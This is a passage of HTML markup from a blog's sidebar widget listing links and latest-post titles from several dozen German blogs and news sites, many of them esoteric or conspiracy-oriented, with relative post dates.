<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6unZ-fixSS6TqasBSJnkotvKxjwJXp9d4TMspZHfv59kUDz8UtEb49Wbps6G-ZT1El_p6J0yt_QBwN1jmeAesdtdAgzz1QMRknM9zTxOzLbHW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sternenlichter2.blogspot.com/' target='_blank'>
Sternenlichter 2.0</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sternenlichter2.blogspot.com/2021/04/sternenlichter-leuchten-ewig.html' target='_blank'>
Sternenlichter leuchten ewig
</a>
</span>
<div class='item-time'>
vor 4 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-hrwEaHHWzvHxP8-1AKSxOCp90Qre4UqQ23aZjF5IcXXf6nuHUTRbksQsh1VaaJp71K7Lf9f8Is0lAbMq54uR9J3RaDne=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://derwaechter.org' target='_blank'>
Der Wächter</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://derwaechter.org/heftige-krawalle-in-niederlanden-fruher-oder-spater-auch-in-deutschland' target='_blank'>
Heftige Krawalle in Niederlanden &#8211; &#8220;Früher oder später auch in Deutschland&#8221;
</a>
</span>
<div class='item-time'>
vor 4 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfS6FGFmV-p1vAX3WMABojF-Ni47xkhB62T3EXGxtRdlsLQm3pYnSaCbq3vTHvVjxpUzglPQBPyR2DW-fydErCmbO_8tNJ8EuO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://de.sputniknews.com' target='_blank'>
Sputnik Deutschland &#8211; Aktuelle Top-News und Analysen: Fotos, Videos, Infografiken, Radio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://de.sputniknews.com/wwtest/20201210328480538-mobile-app/' target='_blank'>
Mobile-App
</a>
</span>
<div class='item-time'>
vor 5 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6LI1nzPR_y7RdygqTZMYfY1Y-_WXmKEslntwTmDX-3mPpAZkx-fqos1X7KcIytqcBGeACeVlhqtXpmzBViYxGGDRRykbytMCygt1OILY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bm-ersatz.jimdofree.com/' target='_blank'>
bm-ersatz.jimdo.com Blog Feed</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bm-ersatz.jimdofree.com/' target='_blank'>
No feed items at the moment
</a>
</span>
<div class='item-time'>
vor 5 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGEr7OHlwWGaVZTwY09PgMipx_l6S6YeRE_ds3MRbjjTjpdMamIjZ6Sk90TAffN2eM2udEBCzlFzuQa1o5SKuRMnRgBfdwD0aV0ic0RGoZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.urantia-aufstieg.info' target='_blank'>
Aufstieg der Erde und der Lichtkörperprozess</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.urantia-aufstieg.info/schlafparalyse-ursachen-und-hilfe-bei-schlaflaehmung/?utm_source=rss&utm_medium=rss&utm_campaign=schlafparalyse-ursachen-und-hilfe-bei-schlaflaehmung' target='_blank'>
Schlafparalyse &#8211; Ursachen und Hilfe bei Schlaflähmung
</a>
</span>
<div class='item-time'>
vor 5 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sf86sTCAy86CAlXuq7CctECFVWqhn5Fk4iFToPgAv02Ko4Ok5GQOY9HWaQicspdyGiiAC3fPk7CmpWpvfhXNvg-1D--by48gTxkgNAZX0vWMgip-b1R5buFilM8BE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://grenzwissenschaft-aktuell.blogspot.com/' target='_blank'>
grenz|wissenschaft-aktuell</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://grenzwissenschaft-aktuell.blogspot.com/2020/01/flip.html' target='_blank'>
flip
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRVMYr9aHcH4yHPwQGV1y337f4QGbSqXijGo4xquNiglrdwCL-KZObP673Lp-Fq-WwW48xs8qYr9b5pekEWL06Sn7pgqDDNOWUZ3Ys1ZclaeRgnxBh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zeit-zum-aufwachen.blogspot.com/' target='_blank'>
zeitzumaufwachen.blogspot.de</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://zeit-zum-aufwachen.blogspot.com/2019/12/verbotene-geschichtsschreibung-was-das.html' target='_blank'>
Verbotene Geschichtsschreibung - Was das System verschweigt
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upanQ8o-2-oX_e7ZDtdxAQDei3Myfv2bfyfjdV4V4x43LmmN_r8aZIytuvYhpxkvy4LugIAqFrF1SYWdXwpvXhZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://schaebel.de' target='_blank'>
Schäbels Blog #schaebelsblog #schäbelsblog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://schaebel.de/allgemein/malmoe-am-1-advent-schwedische-kirche-weiht-erstes-lgbt-altarbild-ein/0011597/' target='_blank'>
Malmö am 1. Advent: Schwedische Kirche weiht erstes LGBT-Altarbild ein
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzCwXegxBvS77O4kMd1WGx2gETne0oq8jz776MGTHKgOmTejdME29nRjFO-4CmNpouJUwkAx6v2Z3u5uzDtISdSaIHxMDcHPynvJVPaSPNZ9xEgYLFQA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arsenalinjustitia.wordpress.com' target='_blank'>
Arsenal Injustitia (gesammeltes Unrecht)  Demokratie und Menschenrechte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arsenalinjustitia.wordpress.com/2019/07/04/was-fuer-ein-schmuse-kurs/' target='_blank'>
Was für ein Schmu(se) kurs:
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_simIh-KTIfaFrC4QpiaiI9ke9PGY0WI-RfCaeYu4JmMuR5bhO1t2tYNs-MKUM3P5RIkxYxFK_TetnhmrGfXQe1zDC500w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.legitim.ch/home' target='_blank'>
legitim</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.legitim.ch/single-post/2019/06/29/Knallhartes-Interview---Putin-bef%C3%BCrwortet-Trump-und-teilt-gegen-Globalisten-aus' target='_blank'>
Knallhartes Interview - Putin befürwortet Trump und teilt gegen Globalisten 
aus!
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sd8ChuYCWYnIxOVRq3dSlAvDFtSn7KKmZERM9bGiabV1Uc6p727sRKh-a3xKMTskgR7305QXFhoUh-cJgM-h4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://noch.info' target='_blank'>
Noch.info-Die andere Seite der Münze</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://noch.info/2019/05/automatenspiele-online-spielen-und-bis-zu-1000e-bonus-erhalten/' target='_blank'>
Automatenspiele online spielen und bis zu 1000&#8364; Bonus erhalten
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sd57m8UAF36F2pSzgjEBy1-oAdxIoDwTDpREnyW-Zlb6tq-iLaOrOeRpBH5KDOtWy8BsGVchr5dnhmRc9BVMmyiJ6WiixI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://brd-schwindel.ru' target='_blank'>
Der BRD Schwindel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://brd-schwindel.ru/jetzt-ist-schluss/' target='_blank'>
JETZT IST SCHLUß!
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vE0aJyQUGr401uoRtcZD_5MOMmjqtqowfsv-XExDFQMco_fMANHL3ihtnr131LAfi5Y5H46YP5xKZaq1_7sUAelMnvW0SO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://new.euro-med.dk' target='_blank'>
NEW.EURO-MED.DK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://new.euro-med.dk/20190312-eus-euromediterraner-partner-donmeh-edogans-brutaler-falschflaggen-staatsputsch-entlarvt.php' target='_blank'>
EU&#180;s Euromediterraner Partner, Dönmeh Edogans, brutaler 
Falschflaggen-Staatsputsch entlarvt
</a>
</span>
<div class='item-time'>
vor 6 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDxbl8qB_xlBwQyTv9gjdDoTt_MMAWzIyeuMYuULakfvHvVAp-6DWQncYtGyjB9Md4q5t-taGdwyDm4eOr2Fa_6Mc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tv-orange.de' target='_blank'>
tv-orange</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tv-orange.de/2018/12/ueber-den-kritischen-humanismus/' target='_blank'>
Über den kritischen Humanismus
</a>
</span>
<div class='item-time'>
vor 7 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulMgnInK_M-3vD3wAJUICpojUnnWdjkoU7dWHTfwR73DYsaorrvK78ODsFA4M9MNfONc_wRjZGPC5Zj5YOK_pVIPHgF4QPpp7sF1BG0psE1kA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bewusstscout.wordpress.com' target='_blank'>
BEWUSSTscout - Wege zu Deinem neuen BEWUSSTsein</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bewusstscout.wordpress.com/2018/09/20/fehlende-souveraenitaet-der-brd-frontal-21-zdf/' target='_blank'>
Fehlende Souveränität der BRD? &#8211; Frontal 21 (ZDF)
</a>
</span>
<div class='item-time'>
vor 7 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBFdOifsh_6kehqcjG-1qOJKtmuhi-TFbU6kjjtxRh71wSVmqDFXWDYywwgDjAPG-hI7-QrvJIpCfDXSf8ZcUCVATQQ4O__z0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://terragermania.com' target='_blank'>
Terra - Germania</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://terragermania.com/2018/05/24/116299/' target='_blank'>
ENDZEIT für die VSA IS DA !!!
</a>
</span>
<div class='item-time'>
vor 7 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttEcmijtLh0DsxdhYh0dk-ZhHTfCkhC9ab8dTy_8fEnFC2tbhBd50U7cq_xDP3VgXbRqKpdoZNN1iWrJ55nw8YuebYmdK1gUwFO1XTa7I2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://petersmuda.wordpress.com' target='_blank'>
peter&#039;s blog | die Gedanken sind frei</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://petersmuda.wordpress.com/2018/03/17/alle-jahre-wieder/' target='_blank'>
Alle Jahre wieder&#8230;
</a>
</span>
<div class='item-time'>
vor 7 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqGgMoMACNddQw1PHAmDT6jPcdPQYhaaloz2uUtRxzadwk5v_w0snpLMXJpwpW0d5dNayvO-9gg91uN0NsA3ncxUdBxuKDa74=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.freiezeiten.net' target='_blank'>
Freie Zeiten</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.freiezeiten.net/schluss' target='_blank'>
Schluss
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snVjRHpJs0wH1coJm7IbHlwgIBhjxyMoGYukr-V5Eauwl2kA-DRqqAi8kKjroZ7dc88JB9LswA4tdQW5GJv-he8csWzMIZmiBMfeVgr2EfjWqV2mc8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://juergenelsaesser.wordpress.com' target='_blank'>
Elsässers Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://juergenelsaesser.wordpress.com/2017/12/04/metoo-als-elsaesser-mal-wagenknecht-anbaggerte/' target='_blank'>
#metoo: Als Elsässer mal #Wagenknecht anbaggerte
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfWRuPGQ7vz-TrszAB0R7WvWBCHYz-uhEtlHRFsSIUUABZV1LCHruDet2WvzLsuLwS6qFOK8Pqw4mhnM511xIcOxCmEfFr6B2oa2Yjatsebw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kulturstudio.wordpress.com' target='_blank'>
Kulturstudio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kulturstudio.wordpress.com/2017/11/16/diagnose-autismus-ursachen-erfahrungen-moeglichkeiten-kt-161/' target='_blank'>
Diagnose: Autismus Ursachen, Erfahrungen & Möglichkeiten | KT 161
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqvEe-0ngn7bcM4jAKxJ6uXaskvuQvgs3i9sCusZHNLHW6qI9iq-4-gUWM7_jx6DeUFmiVEo8uim66f8IIKZdaAxNP16SiVIaPcOMh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.christ-michael.org' target='_blank'>
CHRIST-MICHAEL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.christ-michael.org/die-auferstehung-der-armee-der-toten/' target='_blank'>
Die Auferstehung der &#8222;Armee der Toten&#8220;
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFwOzjGsZSNA7Y5_hun68emmCp_IDGfT-D7Xu4g-lrHZXfw7P_pgzEDzpeDhR0JEeIJnPeOSh1OL9-WCqKC9BxkNfzvAteEjSGqrt1pTZteB0bx2U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mongos-weisheiten.blogspot.com/' target='_blank'>
Mongos-Weisheiten</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mongos-weisheiten.blogspot.com/2017/09/zehn-jahre-nach-kerner-eva-herman-packt.html' target='_blank'>
Zehn Jahre nach Kerner: Eva Herman packt aus.
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tt8tZlNJxNIBw1uKZXCEzlyHn3nrzyuqXXrS1zRQrnlbiuLlPUQzcJkh-CGL-nH_x2Wg2ROUURY59a7Fl43blLMm6LfPW7KP2yggcA8NOJksK2l1l82R3KVEY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://einfachemeditationen2.wordpress.com' target='_blank'>
Einfache Meditationen 2</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://einfachemeditationen2.wordpress.com/2017/09/18/ein-aktueller-beitrag-von-sandra-walter-ueber-die-naechsten-wichtigen-tage/' target='_blank'>
Ein aktueller Beitrag von Sandra Walter über die nächsten wichtigen Tage &#8220; 
und Jennys Durchsage &#8222;
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVcHcexdoIab8nY3u9HhNxAcOCzk-TM3FZeJxiZ7uBAH9dxvAiWRvrRXHP640m1ZY49LlQE0QdKrkcDIwVUiMRfYN0r_olhl8Zzjojqgl7KeKIQiUP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://derhonigmannsagt.wordpress.com' target='_blank'>
Der Honigmann sagt...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://derhonigmannsagt.wordpress.com/2017/09/03/sonntagsfilm-wolfskinder/' target='_blank'>
Sonntagsfilm &#8211; Wolfskinder
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urXbaipxdX-4FZxfTlDu_uy-O-AgZSBSW6MHP4doralduLasgumXfjIeJjxo9Oj0s_C2CL7RTYLAjOovtTa53JYa5u6pHw2PW_X6bE7rXSzw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zeitzentrum.wordpress.com' target='_blank'>
Zeitzentrum | Neuigkeiten aus deiner Welt</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zeitzentrum.wordpress.com/2017/07/17/lebenderklaerung-live-borne-record-von-2014-eine-aktie/' target='_blank'>
Lebenderklärung (Live-Borne-Record) von 2014 eine Aktie?
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCJqCFeAipQfJZWpE5MyImvY83nfptn3YuxW3bmW8k-A1ZTu66Mve_hvTY7lQYHzsWeGntJnN6tFUAjxIdpWKX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://utopia.de/0/magazin' target='_blank'>
Utopia.de - Magazin für nachhaltige Entwicklung | Utopia.de</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://utopia.de/0/ratgeber/soll-ich-oder-soll-ich-nicht-alufolie-benutzen' target='_blank'>
Alufolie benutzen?
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slEvYykcQGInTlN0PebsjS74o41XnIJTB_r5ERSXDsEjb7HN3cqoNnYOCOiQuaBZLu1l8WmPALXzT9gzaz3T9w_p0eRb0rhDk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.maras-welt.de/' target='_blank'>
www.maras-welt.de Blog Feed</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.maras-welt.de/2017/05/01/frage-an-alle-existenzkiller-wann-habt-ihr-eure-seele-an-den-mammon-verkauft/' target='_blank'>
Frage an alle Existenzkiller: Wann habt Ihr Eure Seele an den Mammon 
verkauft?
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxikbzUKamh_Q3mR7EvX6jjj93LIEiiakoPHP-fXzClaYpGGLJefGV6pXfwFWNKCEnpu-qc6DMFL3bxAVZ6eGmhvRrjUDr5WKowKM0p0QKDr8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://die-rote-pille.blogspot.com/' target='_blank'>
Neo sagt</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://die-rote-pille.blogspot.com/2017/02/die-ambivalenz-der-weien-rosenkreuzer.html' target='_blank'>
Die Dualität der Weißen-Rosenkreuzer Loge zur Schwarzen-Freimaurer Loge
</a>
</span>
<div class='item-time'>
vor 8 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ6ojvvhxlmKHdcxU_yJxq5NR0mI8bNUAn-ueVQLf4ALKNxOLEyc3q3BPGf5oyfqMpRB7rLJltyh-FDQYJRZCbErvZdWxp35M44YDXkNth-GUc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lichtweltverlag.blogspot.com/' target='_blank'>
Lichtweltverlag Blogspot</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lichtweltverlag.blogspot.com/2016/11/kampf-zwischen-gut-und-bose-ist_15.html' target='_blank'>
KAMPF ZWISCHEN "GUT" UND "BÖSE" IST ENTFESSELT!
</a>
</span>
<div class='item-time'>
vor 9 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smegq2f6wdg8yw1KtHuLFFRN49EO6WoKpyYKo6sKzCRnenJ5YQGh6A8w6DrJOT4qS7lLA2xCpfNOKesAh0egelNo3ghXDtA-nQ74aCWnqPBYdNPYR5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://2012sternenlichter.blogspot.com/' target='_blank'>
2012 Sternenlichter</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://2012sternenlichter.blogspot.com/2016/05/kenfm-uber-die-friedensfahrt-nach-moskau.html' target='_blank'>
KenFM über die Friedensfahrt nach Moskau
</a>
</span>
<div class='item-time'>
vor 9 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLNEMm6St3ER8rvo0R5iNv6LqKHjstVbxXXPZTJYomXbM_m1uMMDr8M9MNC6DYQc1EMpUs_vzB5GRAzGuWfz1e1I5mdb_hfcQZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deruwa.blogspot.com/' target='_blank'>
DERUWA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://deruwa.blogspot.com/2016/01/syriens-nachste-wahl-ein-praktischer.html' target='_blank'>
Syriens nächste Wahl: Ein praktischer Weg in die Zukunft
</a>
</span>
<div class='item-time'>
vor 10 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDgiBW9WsfjY3hU6jD4fDD6aDNk_OSfTFMR1w0QgDRYuNW2YZSNvxFaHj5a1VgJmdA-qvv74ivdDU6TgeQBlLuRznJ8bGZBRrUtgi8WDbKykJZfkR8i4Cj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unternehmensteilbrd.wordpress.com' target='_blank'>
Das Firmen-Imperium des Deutschen Bundestages</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unternehmensteilbrd.wordpress.com/2016/01/14/ach-wie-gut-dass-niemand-weiss-die-brd-im-kleid-der-ddr/' target='_blank'>
ach, wie gut, dass niemand weiß &#8211; die BRD im Kleid der DDR
</a>
</span>
<div class='item-time'>
vor 10 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3dO-r23KGy0e8tWv4MsrjxRuhArUxYu7W8x96uSMX07UkpXp34qeLkHNuh77iDzJ0fkgBUSq4VPnRx7eUp9XFjt195yihjUtEBc8sng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://conrebbi.wordpress.com' target='_blank'>
Conrebbi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://conrebbi.wordpress.com/2014/10/20/die-kfz-steuer-geht-nach-washington-d-c/' target='_blank'>
Die KFZ- Steuer geht nach Washington D.C.
</a>
</span>
<div class='item-time'>
vor 11 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vct7vCcJfWxQKUijc2H_REByLlDazJz_wg2e-MrRftwDoYPeDQntR8KYz9XqYDcK2A9mXcd67Kg_zi5I7cpvmYqbVvojljgAY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.aus-wandern.de' target='_blank'>
Aus-wandern?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.aus-wandern.de/die-gedankenpolizei-hat-zugeschlagen-2' target='_blank'>
Die Gedankenpolizei hat zugeschlagen!
</a>
</span>
<div class='item-time'>
vor 11 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0D8FRdxSh9fAAzKB7i5LuuHk1IvBYuWn_nc-z6n8X8WL8KClMlKXtejV9-zgHzURoLZFl8yC3hCSx_IlDkRUT0Ig4tGKo6j58DUCoH4BCWMDLIlZqLwOYfdDd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hideandseekinvestigations.weebly.com/blog' target='_blank'>
Zeitenwende und Bewusstsein</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hideandseekinvestigations.weebly.com/blog/serious-discussion-concerning-types-of-androgenic-steroids' target='_blank'>
Serious Discussion Concerning Types of Androgenic Steroids 
</a>
</span>
<div class='item-time'>
vor 12 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
